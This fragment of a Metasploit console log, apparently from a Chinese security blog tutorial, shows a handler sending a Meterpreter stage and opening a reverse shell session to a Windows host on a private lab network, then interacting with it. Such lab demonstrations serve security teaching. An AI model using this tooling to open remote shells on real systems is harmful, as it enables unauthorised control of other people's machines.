 msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.43.153
[*] Meterpreter session 1 opened (192.168.43.153:2333 -> 192.168.43.153:57350) at 2017-10-08 06:23:1
3 -0400
msf exploit(handler) > sessions -i
Active sessions
===============
Id  Type                   Information             Connection
--  ----                   -----------             ----------
1   meterpreter x86/windows  root-PC\root @ ROOT-PC  192.168.43.153:2333 -> 192.168.43.153:57350 (
192.168.43.153)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
信安之路